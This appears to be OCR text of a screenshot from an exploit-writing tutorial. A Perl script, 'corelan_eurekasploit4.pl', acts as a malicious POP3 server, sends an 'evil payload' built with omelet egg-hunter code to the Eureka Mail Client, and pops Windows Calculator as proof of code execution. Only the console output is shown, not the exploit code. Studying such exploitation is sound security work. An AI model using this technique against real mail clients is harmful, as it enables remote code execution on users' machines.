 Command Prompt - perl corelan_eurekasploit4.pl
C:\sploits\eureka>perl corelan_eurekasploit4.pl
Payload : 2712 bytes
Omelet code : 97 bytes
Egg 1 : 127 bytes
Egg 2 : 127 bytes
Egg 3 : 127 bytes
[+] Listening on tcp port 110 [POP3]...
[+] Configure Eureka Mail Client to connect to this host
[+] Client connected, sending evil payload
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
-> Sent 2712 bytes
Calculator
Edit View Help
0.
Hex Dec Oct Bin Degrees Radians Grads
Inv Hyp Backspace CE C
Sta F-E ( ) MC 7 8 9 / Mod And
Ave dms Exp ln MR 4 5 6 * Or Xor
Sum sin x^y log MS 1 2 3 - Lsh Not
s cos x^3 n! M+ 0 +/- , + = Int
Dat tan x^2 1/x pi A B C D E F